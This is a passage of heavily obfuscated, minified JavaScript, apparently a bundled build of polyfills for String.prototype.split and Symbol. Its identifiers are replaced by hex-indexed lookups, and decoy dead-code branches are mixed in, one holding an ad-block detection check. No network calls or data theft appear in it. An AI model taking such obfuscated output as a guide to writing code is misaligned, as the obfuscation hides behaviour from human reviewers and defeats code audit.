_0xedf32e[_0x4589ad(0x633)]===_0x4589ad(0x6f2)?!_0xedf32e[_0x4589ad(0x569)](RegExp,_0xe1034c,'y'):_0x58578e[_0x4589ad(0x405)](_0x51d623,_0x5c15e3(this),_0x7174c3,arguments[_0x4589ad(0x668)]>0x1?arguments[0x1]:_0x3a3f6d);});_0x1a2e72('split',0x2,function(_0xab65d0,_0x1fbb41,_0x45c969){var _0x4ae89c=_0x24d2d3,_0x1148ef={'rEurP':function(_0x2d3f41,_0x59c9d2){var _0x3ca820=_0x41a6;return _0x58578e[_0x3ca820(0x737)](_0x2d3f41,_0x59c9d2);}},_0x2b78f6;if(_0x4ae89c(0x7d8)['split'](/(b)*/)[0x1]=='c'||_0x4ae89c(0x6a2)[_0x4ae89c(0x4c5)](/(?:)/,-0x1)[_0x4ae89c(0x668)]!=0x4||_0x58578e[_0x4ae89c(0x859)]('ab'[_0x4ae89c(0x4c5)](/(?:ab)*/)[_0x4ae89c(0x668)],0x2)||_0x58578e[_0x4ae89c(0x768)]('.'[_0x4ae89c(0x4c5)](/(.?)(.?)/)[_0x4ae89c(0x668)],0x4)||'.'[_0x4ae89c(0x4c5)](/()()/)['length']>0x1||''[_0x4ae89c(0x4c5)](/.?/)[_0x4ae89c(0x668)])_0x2b78f6=function(_0x49354f,_0x5890ce){var _0x2ee93b=_0x4ae89c,_0x118a95=String(_0x55dc34(this)),_0x7177fd=_0x58578e[_0x2ee93b(0x823)](_0x5890ce,undefined)?_0xe1034c:_0x5890ce>>>0x0;if(_0x7177fd===0x0)return[];if(_0x49354f===undefined)return[_0x118a95];if(!_0x3f4d71(_0x49354f))return _0x1fbb41[_0x2ee93b(0x443)](_0x118a95,_0x49354f,_0x7177fd);var _0x4b870a=[],_0x30706a=_0x58578e[_0x2ee93b(0x323)](_0x49354f['ignoreCase']?'i':'',_0x49354f['multiline']?'m':'')+(_0x49354f[_0x2ee93b(0x7e5)]?'u':'')+(_0x49354f[_0x2ee93b(0xbf)]?'y':''),_0x2a6746=0x0,_0xf71393=new RegExp(_0x49354f[_0x2ee93b(0x46c)],_0x58578e['dmjzM'](_0x30706a,'g')),_0x1fbf30,_0x53a9d6,_0x545598;while(_0x1fbf30=_0xb46c89[_0x2ee93b(0x443)](_0xf71393,_0x118a95)){if(_0x2ee93b(0x977)!==_0x58578e[_0x2ee93b(0xe0)]){_0x53a9d6=_0xf71393[_0x2ee93b(0x627)];if(_0x53a9d6>_0x2a6746){if(_0x2ee93b(0x343)!==_0x2ee93b(0x343))return _0x58a553(_0x3505a6,_0xbf14f6);else{_0x4b870a[_0x2ee93b(0x8f9)](_0x118a95['slice'](_0x2a6746,_0x1fbf30['index']));if(_0x1fbf30[_0x2ee93b(0x668)]>0x1&&_0x1fbf30['index']<_0x118a95['length'])_0x1f5f7f[_0x2ee93b(0x702)](_0x4b870a,_0x1fbf30[_0x2ee93b(0x166)](0x1));_0x545598=_0x1fbf30[0x0][_0x2ee93b(0x668)],_0x2a6746=_0x53a9d6;if(_0x4b870a[_0x2ee93b(0x668)]>=_0x7177fd)break;}}if(_0xf71393[_0x2ee93b(0x627)]===_0x1fbf30[_0x2ee93b(0x93a)])_0xf71393[_0x2ee93b(0x627)]++;}else return(0x0,_0x4ad01a['p_'])(_0x58a371,_0x611f83);}if(_0x2a6746===_0x118a95['length']){if(_0x545598||!_0xf71393[_0x2ee93b(0x6a2)](''))_0x4b870a[_0x2ee93b(0x8f9)]('');}else _0x4b870a[_0x2ee93b(0x8f9)](_0x118a95[_0x2ee93b(0x166)](_0x2a6746));return _0x4b870a['length']>_0x7177fd?_0x4b870a[_0x2ee93b(0x166)](0x0,_0x7177fd):_0x4b870a;};else{if('0'[_0x4ae89c(0x4c5)](undefined,0x0)['length'])_0x2b78f6=function(_0x405f04,_0x3b081e){var _0x160d10=_0x4ae89c;return _0x405f04===undefined&&_0x3b081e===0x0?[]:_0x1fbb41[_0x160d10(0x443)](this,_0x405f04,_0x3b081e);};else _0x2b78f6=_0x1fbb41;}return[function _0x3d0e60(_0x187acb,_0x3ce83a){var _0x1f00b0=_0x4ae89c,_0x44d70b=_0x55dc34(this),_0x370c6f=_0x187acb==undefined?undefined:_0x187acb[_0xab65d0];return _0x370c6f!==undefined?_0x370c6f[_0x1f00b0(0x443)](_0x187acb,_0x44d70b,_0x3ce83a):_0x2b78f6['call'](_0x1148ef['rEurP'](String,_0x44d70b),_0x187acb,_0x3ce83a);},function(_0x558af1,_0x5a6617){var _0x1e5c4a=_0x4ae89c,_0x482fd3=_0x45c969(_0x2b78f6,_0x558af1,this,_0x5a6617,_0x2b78f6!==_0x1fbb41);if(_0x482fd3[_0x1e5c4a(0x3ae)])return _0x482fd3[_0x1e5c4a(0x7c1)];var _0x375a15=_0x58578e['HzSIa'](_0x1286c0,_0x558af1),_0x13d1f7=String(this),_0xf30e8b=_0xdc34b1(_0x375a15,RegExp),_0x352d7d=_0x375a15[_0x1e5c4a(0x7e5)],_0x31d802=(_0x375a15[_0x1e5c4a(0x277)]?'i':'')+(_0x375a15[_0x1e5c4a(0x241)]?'m':'')+(_0x375a15[_0x1e5c4a(0x7e5)]?'u':'')+(_0x119239?'y':'g'),_0x33b0b9=new _0xf30e8b(_0x119239?_0x375a15:_0x1e5c4a(0x6ce)+_0x375a15['source']+')',_0x31d802),_0x4f4fd3=_0x5a6617===undefined?_0xe1034c:_0x5a6617>>>0x0;if(_0x4f4fd3===0x0)return[];if(_0x13d1f7[_0x1e5c4a(0x668)]===0x0)return _0x58578e['MGQQj'](_0x36c1dd(_0x33b0b9,_0x13d1f7),null)?[_0x13d1f7]:[];var _0x4df624=0x0,_0x187535=0x0,_0x7d0653=[];while(_0x187535<_0x13d1f7[_0x1e5c4a(0x668)]){if(_0x1e5c4a(0x946)==='ZqeMv'){_0x33b0b9[_0x1e5c4a(0x627)]=_0x119239?_0x187535:0x0;var _0x2e4db0=_0x36c1dd(_0x33b0b9,_0x119239?_0x13d1f7:_0x13d1f7[_0x1e5c4a(0x166)](_0x187535)),_0x4d6bcc;if(_0x58578e['MGQQj'](_0x2e4db0,null)||(_0x4d6bcc=_0x11d4da(_0x2f7c4a(_0x33b0b9['lastIndex']+(_0x119239?0x0:_0x187535)),_0x13d1f7[_0x1e5c4a(0x668)]))===_0x4df624)_0x187535=_0x4d97f9(_0x13d1f7,_0x187535,_0x352d7d);else{_0x7d0653[_0x1e5c4a(0x8f9)](_0x13d1f7[_0x1e5c4a(0x166)](_0x4df624,_0x187535));if(_0x7d0653['length']===_0x4f4fd3)return _0x7d0653;for(var _0xc4dd95=0x1;_0x58578e[_0x1e5c4a(0x8a3)](_0xc4dd95,_0x2e4db0[_0x1e5c4a(0x668)]-0x1);_0xc4dd95++){if(_0x1e5c4a(0x347)===_0x58578e[_0x1e5c4a(0x42b)])return _0x5894ff;else{_0x7d0653[_0x1e5c4a(0x8f9)](_0x2e4db0[_0xc4dd95]);if(_0x7d0653[_0x1e5c4a(0x668)]===_0x4f4fd3)return _0x7d0653;}}_0x187535=_0x4df624=_0x4d6bcc;}}else return _0x3b2382;}return _0x7d0653[_0x1e5c4a(0x8f9)](_0x13d1f7[_0x1e5c4a(0x166)](_0x4df624)),_0x7d0653;}];},!_0x119239);},0x719:function(_0x5a9abf,_0x5e89b3,_0x1effdf){'use strict';var _0x5031af=_0x4fa925,_0x4a4f1a={'BVcBZ':function(_0x48ea75,_0x169692){var _0x4fb507=_0x41a6;return _0xedf32e[_0x4fb507(0x19b)](_0x48ea75,_0x169692);},'jgjje':function(_0x3ac360){return _0x3ac360();}};var _0x45c7ff=_0x1effdf(0x83d),_0x448930=_0x1effdf(0x2635),_0x41f785=_0x1effdf(0x1eae),_0x425103=_0xedf32e[_0x5031af(0xfb)](_0x1effdf,0x1a00),_0x22d0d6=_0x1effdf(0x6f),_0x1b56ac=_0xedf32e[_0x5031af(0xfb)](_0x1effdf,0xbfe)['f'],_0x3dc5a2=_0x1effdf(0x26c0),_0x574813=_0x41f785[_0x5031af(0x143)];if(_0x448930&&typeof _0x574813==_0x5031af(0x77b)&&(!(_0x5031af(0x171)in _0x574813['prototype'])||_0xedf32e[_0x5031af(0x268)](_0x574813)[_0x5031af(0x171)]!==undefined)){var _0x3abb79={},_0x10c7f8=function _0x8bad85(){var _0x2d697d=_0x5031af,_0x2ff58d=arguments[_0x2d697d(0x668)]<0x1||arguments[0x0]===undefined?undefined:_0x4a4f1a[_0x2d697d(0x85c)](String,arguments[0x0]),_0x16aea0=this instanceof _0x10c7f8?new _0x574813(_0x2ff58d):_0x2ff58d===undefined?_0x4a4f1a['jgjje'](_0x574813):_0x574813(_0x2ff58d);if(_0x2ff58d==='')_0x3abb79[_0x16aea0]=!![];return _0x16aea0;};_0x3dc5a2(_0x10c7f8,_0x574813);var _0x7c636a=_0x10c7f8['prototype']=_0x574813[_0x5031af(0x602)];_0x7c636a[_0x5031af(0x3ac)]=_0x10c7f8;var _0xb8dd02=_0x7c636a[_0x5031af(0x8f8)],_0x41d262=String(_0xedf32e[_0x5031af(0xfb)](_0x574813,'test'))==_0x5031af(0x785),_0x4373d8=/^Symbol\((.*)\)[^)]+$/;_0x1b56ac(_0x7c636a,_0x5031af(0x171),{'configurable':!![],'get':function _0x3f63df(){var _0x5a1a1a=_0x5031af,_0x3e2ba7=_0xedf32e['VaysZ'](_0x22d0d6,this)?this[_0x5a1a1a(0x96a)]():this,_0x188c63=_0xb8dd02[_0x5a1a1a(0x443)](_0x3e2ba7);if(_0x425103(_0x3abb79,_0x3e2ba7))return'';var _0x248c1f=_0x41d262?_0x188c63[_0x5a1a1a(0x166)](0x7,-0x1):_0x188c63['replace'](_0x4373d8,'$1');return _0x248c1f===''?undefined:_0x248c1f;}}),_0x45c7ff({'global':!![],'forced':!![]},{'Symbol':_0x10c7f8});}},0x875:function(_0x499fab,_0x8fae9c,_0x31b21e){var _0x39b23d=_0x4fa925,_0xf567c1=_0xedf32e[_0x39b23d(0xfb)](_0x31b21e,0x1c43);_0xf567c1(_0x39b23d(0x30b));},0x9de:function(_0x2f8d5f,_0x529ac5,_0x29fb6c){'use strict';var _0x31c580=_0x4fa925,_0x27a964={'LgJEd':function(_0x1ebd2e,_0x550350){var _0x3d9271=_0x41a6;return _0x111ff2[_0x3d9271(0x3ee)](_0x1ebd2e,_0x550350);},'ppwwd':function(_0x283c23,_0x5cdb3c){return _0x283c23(_0x5cdb3c);},'sPFOx':function(_0x5c12c6,_0x592377,_0x2d66f6){return _0x111ff2['QuBbO'](_0x5c12c6,_0x592377,_0x2d66f6);},'pwYMp':function(_0x57c275,_0x3bdf09,_0x4b14a7){return _0x57c275(_0x3bdf09,_0x4b14a7);},'uTUgg':_0x111ff2[_0x31c580(0x315)],'mCNDc':function(_0x4ad979,_0x3fa22e){return _0x4ad979(_0x3fa22e);},'LmlKh':_0x31c580(0x5d2),'WFpGo':function(_0x2587ff,_0x2b783d){return _0x2587ff(_0x2b783d);},'JRUVO':function(_0x2f0832,_0x1790de){return _0x2f0832(_0x1790de);},'LvQpp':function(_0x186310,_0x140a2a){return _0x186310+_0x140a2a;},'yCVuS':function(_0x48df19,_0x474af3,_0x4008c3,_0x5506c7){var _0x2c2b14=_0x31c580;return _0x111ff2[_0x2c2b14(0x318)](_0x48df19,_0x474af3,_0x4008c3,_0x5506c7);},'vrhBi':function(_0x5543f2,_0x4657b1,_0x1d7da2,_0x56606a){return _0x5543f2(_0x4657b1,_0x1d7da2,_0x56606a);},'pOSyN':function(_0x4b658c,_0x29e533){return _0x111ff2['VQPFQ'](_0x4b658c,_0x29e533);},'Dcitq':function(_0x160ad9,_0xec5ea5){return _0x160ad9>_0xec5ea5;},'CTOoi':function(_0x5380ae,_0x5bd18d){return _0x5380ae!=_0x5bd18d;},'lESPk':function(_0x4f83c8,_0x288b09){return _0x4f83c8(_0x288b09);},'rmtey':function(_0x1c2e21,_0x5a1b5c){return _0x1c2e21>_0x5a1b5c;},'jAWCR':function(_0x43068c,_0x35134f){var _0x2258c4=_0x31c580;return _0x111ff2[_0x2258c4(0x35c)](_0x43068c,_0x35134f);}};if(_0x111ff2[_0x31c580(0x7db)]!==_0x111ff2['eSFYo'])return _0x4b3ee0;else{var _0x46f400=_0x29fb6c(0x83d),_0x288847=_0x29fb6c(0x1eae),_0xb54bd7=_0x29fb6c(0x138d),_0x310e5=_0x29fb6c(0x779),_0x4b4a76=_0x29fb6c(0x2635),_0x13a7dd=_0x111ff2[_0x31c580(0x942)](_0x29fb6c,0x85),_0x46d169=_0x29fb6c(0xceb),_0x59c66c=_0x29fb6c(0x1c7d),_0x464508=_0x29fb6c(0x1a00),_0x1db5cb=_0x111ff2[_0x31c580(0x942)](_0x29fb6c,0xc55),_0x1e60b1=_0x29fb6c(0x6f),_0xfd8640=_0x29fb6c(0x25c6),_0x19477e=_0x111ff2[_0x31c580(0x942)](_0x29fb6c,0x1ee4),_0x295e51=_0x29fb6c(0x1618),_0x3f8a4d=_0x29fb6c(0x1da9),_0x184151=_0x29fb6c(0x239a),_0x22d50a=_0x29fb6c(0x1e),_0x188d76=_0x111ff2[_0x31c580(0x942)](_0x29fb6c,0x7a4),_0x5dafd3=_0x29fb6c(0x1f46),_0x58a2d7=_0x29fb6c(0x484),_0x3c7315=_0x29fb6c(0x143d),_0x3b5509=_0x111ff2[_0x31c580(0x32c)](_0x29fb6c,0x4d4),_0x44da8f=_0x111ff2[_0x31c580(0xff)](_0x29fb6c,0xbfe),_0x41a3ce=_0x29fb6c(0x14b0),_0x5d61db=_0x111ff2['wrQcA'](_0x29fb6c,0x22b0),_0x133fa2=_0x29fb6c(0x528),_0x4428b1=_0x29fb6c(0x905),_0x3b2bab=_0x29fb6c(0x1838),_0x417209=_0x29fb6c(0xdad),_0x1b3404=_0x29fb6c(0x25ef),_0x104b23=_0x111ff2[_0x31c580(0x6d6)](_0x29fb6c,0x13f8),_0x8309d5=_0x29fb6c(0x17ad),_0x29952c=_0x29fb6c(0x1c43),_0x25e6df=_0x29fb6c(0x1f43),_0x10cbb8=_0x111ff2[_0x31c580(0x6d6)](_0x29fb6c,0x26b5),_0x2df820=_0x111ff2[_0x31c580(0x1ee)](_0x29fb6c,0x82c)[_0x31c580(0x404)],_0x4455f7=_0x111ff2[_0x31c580(0x1ee)](_0x3b2bab,_0x111ff2[_0x31c580(0x653)]),_0x376c9f=_0x111ff2[_0x31c580(0x3af)],_0xaaf997=_0x111ff2[_0x31c580(0x3ea)],_0x2120a0=_0x104b23(_0x31c580(0x9b8)),_0x51a187=_0x10cbb8[_0x31c580(0x947)],_0x2bcfbe=_0x10cbb8[_0x31c580(0x40d)](_0x376c9f),_0x2106b0=Object[_0xaaf997],_0x70db20=_0x288847[_0x31c580(0x143)],_0x3547d2=_0xb54bd7(_0x111ff2[_0x31c580(0x17a)],_0x111ff2['scfLX']),_0x566178=_0x3b5509['f'],_0x271b0f=_0x44da8f['f'],_0x40d1b5=_0x58a2d7['f'],_0x32fb02=_0x41a3ce['f'],_0x5abc5e=_0x4428b1('symbols'),_0x4dae21=_0x4428b1(_0x111ff2[_0x31c580(0x632)]),_0x554425=_0x4428b1(_0x31c580(0x948)),_0x13897c=_0x4428b1(_0x31c580(0x674)),_0x47e378=_0x4428b1(_0x111ff2[_0x31c580(0x4f1)]),_0x345d89=_0x288847[_0x31c580(0x97b)],_0x49e86b=!_0x345d89||!_0x345d89[_0xaaf997]||!_0x345d89[_0xaaf997]['findChild'],_0x3f72db=_0x4b4a76&&_0x59c66c(function(){return _0x22d50a(_0x271b0f({},'a',{'get':function(){var _0x34482e=_0x41a6;if(_0x34482e(0x964)!==_0x34482e(0x964)){_0x21b689[_0x34482e(0x652)][_0x34482e(0x3e5)](_0x1ad090);var _0x7de895=_0x132169[_0x34482e(0x6cd)]('.adsbox');return!_0x7de895||_0x7de895[_0x34482e(0x63f)]===0x0;}else return _0x271b0f(this,'a',{'value':0x7})['a'];}}))['a']!=0x7;})?function(_0x553221,_0x36600a,_0x545e50){var _0x47d861=_0x31c580,_0x129eec=_0x566178(_0x2106b0,_0x36600a);if(_0x129eec)delete _0x2106b0[_0x36600a];_0x271b0f(_0x553221,_0x36600a,_0x545e50),_0x129eec&&_0x27a964[_0x47d861(0x333)](_0x553221,_0x2106b0)&&_0x271b0f(_0x2106b0,_0x36600a,_0x129eec);}:_0x271b0f,_0x362ad4=function(_0x14b119,_0x1d2f02){var _0x202cff=_0x31c580,_0x5b0a8e=_0x5abc5e[_0x14b119]=_0x22d50a(_0x70db20[_0xaaf997]);_0x51a187(_0x5b0a8e,{'type':_0x376c9f,'tag':_0x14b119,'description':_0x1d2f02});if(!_0x4b4a76)_0x5b0a8e[_0x202cff(0x171)]=_0x1d2f02;return _0x5b0a8e;},_0x3a479d=_0x46d169?function(_0x4121ce){var _0x41a322=_0x31c580;return typeof _0x4121ce==_0x41a322(0x817);}:function(_0x24208f){return _0x27a964['ppwwd'](Object,_0x24208f)instanceof _0x70db20;},_0x230b0c=function _0x28cf4e(_0x4de4de,_0x4f0d11,_0x634e1f){var _0x2330ad=_0x31c580,_0x4d9bcf={'CLNGe':function(_0x26d215,_0xa70346){return _0x26d215!==_0xa70346;}};if(_0x2330ad(0x46b)===_0x2330ad(0x367)){var _0x44a322=_0x2330ad(0x374)[_0x2330ad(0x4c5)]('|'),_0x1755f2=0x0;while(!![]){switch(_0x44a322[_0x1755f2++]){case'0':if(_0x1d3a87[_0x2330ad(0x277)])_0x238975+='i';continue;case'1':var _0x1d3a87=_0x594437(this);continue;case'2':return _0x238975;case'3':if(_0x1d3a87[_0x2330ad(0x2ec)])_0x238975+='s';continue;case'4':if(_0x1d3a87['unicode'])_0x238975+='u';continue;case'5':if(_0x1d3a87[_0x2330ad(0x9da)])_0x238975+='g';continue;case'6':var _0x238975='';continue;case'7':if(_0x1d3a87[_0x2330ad(0xbf)])_0x238975+='y';continue;case'8':if(_0x1d3a87['multiline'])_0x238975+='m';continue;}break;}}else{if(_0x4de4de===_0x2106b0)_0x230b0c(_0x4dae21,_0x4f0d11,_0x634e1f);_0xfd8640(_0x4de4de);var _0x5e0a22=_0xedf32e[_0x2330ad(0x569)](_0x3f8a4d,_0x4f0d11,!![]);_0xedf32e[_0x2330ad(0xfb)](_0xfd8640,_0x634e1f);if(_0xedf32e[_0x2330ad(0x250)](_0x464508,_0x5abc5e,_0x5e0a22)){if(!_0x634e1f[_0x2330ad(0x1bb)]){if(!_0xedf32e[_0x2330ad(0x7f6)](_0x464508,_0x4de4de,_0x4455f7))_0xedf32e[_0x2330ad(0x75e)](_0x271b0f,_0x4de4de,_0x4455f7,_0xedf32e[_0x2330ad(0x54a)](_0x184151,0x1,{}));_0x4de4de[_0x4455f7][_0x5e0a22]=!![];}else{if(_0xedf32e[_0x2330ad(0x86b)]===_0x2330ad(0x3e2))!(_0x2b07ba=_0x40d639,_0x15eb32=typeof _0x192516===_0x2330ad(0x77b)?_0x4be429[_0x2330ad(0x443)](_0x56eecc,_0x1f2634,_0x5d7d66,_0x346ac5):_0x2bbb9a,_0x4d9bcf[_0x2330ad(0xfc)](_0x560df3,_0x285e71)&&(_0x419c5b[_0x2330ad(0x8a0)]=_0x5d4cbf));else{if(_0x464508(_0x4de4de,_0x4455f7)&&_0x4de4de[_0x4455f7][_0x5e0a22])_0x4de4de[_0x4455f7][_0x5e0a22]=![];_0x634e1f=_0x22d50a(_0x634e1f,{'enumerable':_0xedf32e[_0x2330ad(0x9ea)](_0x184151,0x0,![])});}}return _0xedf32e[_0x2330ad(0x75e)](_0x3f72db,_0x4de4de,_0x5e0a22,_0x634e1f);}return _0x271b0f(_0x4de4de,_0x5e0a22,_0x634e1f);}},_0x3d4a95=function _0x49bf8d(_0x73c8d6,_0x3ef6bb){var _0x219afe=_0x31c580;if(_0x219afe(0x5bc)===_0xedf32e[_0x219afe(0x548)]){_0xfd8640(_0x73c8d6);var _0x4c1597=_0xedf32e[_0x219afe(0xfb)](_0x295e51,_0x3ef6bb),_0x339a6e=_0x188d76(_0x4c1597)[_0x219afe(0x77f)](_0x771bda(_0x4c1597));return _0x2df820(_0x339a6e,function(_0x4d4f7e){var _0x59aa70=_0x219afe;if(!_0x4b4a76||_0x34734e[_0x59aa70(0x443)](_0x4c1597,_0x4d4f7e))_0x230b0c(_0x73c8d6,_0x4d4f7e,_0x4c1597[_0x4d4f7e]);}),_0x73c8d6;}else return _0x5d1cb1['f'](_0x2a88e0,_0xe3de4b,_0x263b9f(0x1,_0x4789be));},_0x277b20=function _0x28cc19(_0x5257a8,_0xdf09a6){return _0xdf09a6===undefined?_0x22d50a(_0x5257a8):_0x27a964['sPFOx'](_0x3d4a95,_0x22d50a(_0x5257a8),_0xdf09a6);},_0x34734e=function _0x487652(_0x32e078){var _0x48ede0=_0x31c580,_0x469993=_0xedf32e[_0x48ede0(0xec)](_0x3f8a4d,_0x32e078,!![]),_0x4ce48f=_0x32fb02[_0x48ede0(0x443)](this,_0x469993);if(this===_0x2106b0&&_0xedf32e[_0x48ede0(0x4e6)](_0x464508,_0x5abc5e,_0x469993)&&!_0x464508(_0x4dae21,_0x469993))return![];return _0x4ce48f||!_0x464508(this,_0x469993)||!_0xedf32e[_0x48ede0(0x783)](_0x464508,_0x5abc5e,_0x469993)||_0xedf32e['TIAyR'](_0x464508,this,_0x4455f7)&&this[_0x4455f7][_0x469993]?_0x4ce48f:!![];},_0x3fd77f=function _0x51b465(_0x15dc3f,_0x1ee71e){var _0x455221=_0x31c580,_0x1e4d5f=_0xedf32e[_0x455221(0xa9)](_0x295e51,_0x15dc3f),_0x309f74=_0x3f8a4d(_0x1ee71e,!![]);if(_0x1e4d5f===_0x2106b0&&_0x464508(_0x5abc5e,_0x309f74)&&!_0x464508(_0x4dae21,_0x309f74))return;var _0x1e9c7b=_0x566178(_0x1e4d5f,_0x309f74);return _0x1e9c7b&&_0xedf32e['TIAyR'](_0x464508,_0x5abc5e,_0x309f74)&&!(_0x464508(_0x1e4d5f,_0x4455f7)&&_0x1e4d5f[_0x4455f7][_0x309f74])&&(_0x1e9c7b[_0x455221(0x1bb)]=!![]),_0x1e9c7b;},_0x8c8b67=function _0x2f1a31(_0x553468){var _0x504cbd=_0x31c580;if(_0xedf32e[_0x504cbd(0x538)](_0xedf32e[_0x504cbd(0x766)],_0xedf32e[_0x504cbd(0x766)])){var _0x93c99c=_0x40d1b5(_0xedf32e[_0x504cbd(0xa9)](_0x295e51,_0x553468)),_0x460ba2=[];return _0xedf32e['TIAyR'](_0x2df820,_0x93c99c,function(_0x4e1989){var _0x161705=_0x504cbd;if(!_0x27a964[_0x161705(0x1e2)](_0x464508,_0x5abc5e,_0x4e1989)&&!_0x464508(_0x417209,_0x4e1989))_0x460ba2['push'](_0x4e1989);}),_0x460ba2;}else return(0x0,_0x2abc9f['ht'])(_0x2daf2c);},_0x771bda=function _0x110adc(_0x55b670){var _0xe6e945=_0x31c580,_0x51c2ea=_0xedf32e['MgAAc'](_0x55b670,_0x2106b0),_0x276fae=_0xedf32e[_0xe6e945(0xa9)](_0x40d1b5,_0x51c2ea?_0x4dae21:_0x295e51(_0x55b670)),_0x4f93ad=[];return _0xedf32e['TIAyR'](_0x2df820,_0x276fae,function(_0x39ba5d){var _0x2ac6f2=_0xe6e945;_0x464508(_0x5abc5e,_0x39ba5d)&&(!_0x51c2ea||_0x464508(_0x2106b0,_0x39ba5d))&&_0x4f93ad[_0x2ac6f2(0x8f9)](_0x5abc5e[_0x39ba5d]);}),_0x4f93ad;};!_0x13a7dd&&(_0x70db20=function _0x4fa089(){var _0x2ab478=_0x31c580,_0x3e1e92={'prgKM':function(_0x324e87,_0x591f1b,_0x4d1fb5,_0x1d2429){return _0x324e87(_0x591f1b,_0x4d1fb5,_0x1d2429);}};if('JFcZT'!==_0x27a964[_0x2ab478(0x41e)])return _0xddaf2?_0x1f7bff:_0x111d44?-_0xe6bfe5:_0x58bbf8;else{if(this instanceof _0x70db20)throw _0x27a964[_0x2ab478(0x583)](TypeError,_0x27a964[_0x2ab478(0x2d0)]);var _0x4c5695=!arguments[_0x2ab478(0x668)]||arguments[0x0]===undefined?undefined:String(arguments[0x0]),_0x1f2276=_0x27a964[_0x2ab478(0x583)](_0x1b3404,_0x4c5695),_0x5c4379=function(_0x3414ee){var _0x162763=_0x2ab478;if(this===_0x2106b0)_0x5c4379[_0x162763(0x443)](_0x4dae21,_0x3414ee);if(_0x464508(this,_0x4455f7)&&_0x464508(this[_0x4455f7],_0x1f2276))this[_0x4455f7][_0x1f2276]=![];_0x3e1e92[_0x162763(0x7b8)](_0x3f72db,this,_0x1f2276,_0x184151(0x1,_0x3414ee));};if(_0x4b4a76&&_0x49e86b)_0x3f72db(_0x2106b0,_0x1f2276,{'configurable':!![],'set':_0x5c4379});return _0x362ad4(_0x1f2276,_0x4c5695);}},_0x133fa2(_0x70db20[_0xaaf997],_0x31c580(0x8f8),function _0x5d22dc(){var _0x56d32b=_0x31c580;return _0x2bcfbe(this)[_0x56d32b(0x1d9)];}),_0x133fa2(_0x70db20,_0x31c580(0x47d),function(_0x3d8bed){return _0x362ad4(_0x1b3404(_0x3d8bed),_0x3d8bed);}),_0x41a3ce['f']=_0x34734e,_0x44da8f['f']=_0x230b0c,_0x3b5509['f']=_0x3fd77f,_0x5dafd3['f']=_0x58a2d7['f']=_0x8c8b67,_0x3c7315['f']=_0x771bda,_0x8309d5['f']=function(_0x393193){var _0x2cad95=_0x31c580;return _0x362ad4(_0x27a964[_0x2cad95(0x583)](_0x104b23,_0x393193),_0x393193);},_0x4b4a76&&(_0x111ff2[_0x31c580(0x681)](_0x271b0f,_0x70db20[_0xaaf997],_0x31c580(0x171),{'configurable':!![],'get':function _0xfe0358(){var _0x11a997=_0x31c580;return _0x27a964[_0x11a997(0x5ce)](_0x2bcfbe,this)[_0x11a997(0x171)];}}),!_0x310e5&&_0x133fa2(_0x2106b0,'propertyIsEnumerable',_0x34734e,{'unsafe':!![]})));_0x46f400({'global':!![],'wrap':!![],'forced':!_0x13a7dd,'sham':!_0x13a7dd},{'Symbol':_0x70db20}),_0x2df820(_0x111ff2[_0x31c580(0x8d6)](_0x188d76,_0x47e378),function(_0x23884c){_0x29952c(_0x23884c);}),_0x46f400({'target':_0x376c9f,'stat':!![],'forced':!_0x13a7dd},{'for':function(_0x54de4c){var _0x2c6a76=String(_0x54de4c);if(_0xedf32e['JsvNT'](_0x464508,_0x554425,_0x2c6a76))return _0x554425[_0x2c6a76];var _0x1916c3=_0x70db20(_0x2c6a76);return _0x554425[_0x2c6a76]=_0x1916c3,_0x13897c[_0x1916c3]=_0x2c6a76,_0x1916c3;},'keyFor':function _0x5f74cd(_0x599eca){var _0x4b6282=_0x31c580;if(_0x4b6282(0x1f8)===_0x4b6282(0x30f))_0x31403f[_0x2f3bee]=_0x4ecdce(_0x5b0f89[_0x9fa692]);else{if(!_0x27a964[_0x4b6282(0x988)](_0x3a479d,_0x599eca))throw TypeError(_0x27a964[_0x4b6282(0x97a)](_0x599eca,_0x4b6282(0xda)));if(_0x464508(_0x13897c,_0x599eca))return _0x13897c[_0x599eca];}},'useSetter':function(){var _0x255953=_0x31c580;if(_0x255953(0x923)!==_0x255953(0x332))_0x49e86b=!![];else return!!_0x406aec[_0x255953(0x7d7)];},'useSimple':function(){var _0x176973=_0x31c580;if(_0xedf32e[_0x176973(0x87b)](_0x176973(0x958),'jPeTX'))_0x49e86b=![];else{_0x27a964[_0x176973(0x394)](_0x20b7df,this,_0x4d9f4e,_0x189c90),_0x27a964['vrhBi'](_0x43e483,_0x4fc227,_0x167a83,_0x24e28a);var _0x32837a=_0x335e7(_0x11fd0e)[_0x176973(0xef)],_0x58a51f=_0x3753fe(_0x387826);if(_0x58a51f<0x0||_0x27a964['pOSyN'](_0x58a51f,_0x32837a))throw _0x213cfa(_0x176973(0x963));_0x18916a=_0x4156fb===_0xed5c52?_0x32837a-_0x58a51f:_0x11e9ab(_0x5d4d80);if(_0x27a964[_0x176973(0x688)](_0x58a51f+_0x50227c,_0x32837a))throw _0x5a81df(_0x1ab012);_0x2c4a25(this,{'buffer':_0x343678,'byteLength':_0x21de25,'byteOffset':_0x58a51f}),!_0x19a7c9&&(this[_0x176973(0x959)]=_0x17091b,this['byteLength']=_0x50d935,this['byteOffset']=_0x58a51f);}}}),_0x46f400({'target':_0x111ff2[_0x31c580(0x7ed)],'stat':!![],'forced':!_0x13a7dd,'sham':!_0x4b4a76},{'create':_0x277b20,'defineProperty':_0x230b0c,'defineProperties':_0x3d4a95,'getOwnPropertyDescriptor':_0x3fd77f}),_0x46f400({'target':'Object','stat':!![],'forced':!_0x13a7dd},{'getOwnPropertyNames':_0x8c8b67,'getOwnPropertySymbols':_0x771bda}),_0x46f400({'target':_0x31c580(0x20e),'stat':!![],'forced':_0x111ff2[_0x31c580(0x62d)](_0x59c66c,function(){var _0x219cda=_0x31c580;if('Vsnrm'===_0x219cda(0x732))return _0x514fcb;else _0x3c7315['f'](0x1);})},{'getOwnPropertySymbols':function _0x32db23(_0x1a3d6d){var _0x2ad80a=_0x31c580;return _0xedf32e[_0x2ad80a(0x482)]!=='VQxnq'?_0x331b5a[_0x2ad80a(0x443)](_0x59d3f6,_0x27a114):_0x3c7315['f'](_0x19477e(_0x1a3d6d));}});if(_0x3547d2){var _0x1f4467=!_0x13a7dd||_0x59c66c(function(){var _0x458d1e=_0x31c580;if(_0x458d1e(0x17f)==='pIYin'){var _0x3bf61f=_0x70db20();return _0x3547d2([_0x3bf61f])!='[null]'||_0x3547d2({'a':_0x3bf61f})!='{}'||_0x27a964[_0x458d1e(0x2f2)](_0x3547d2(_0x27a964['lESPk'](Object,_0x3bf61f)),'{}');}else{var 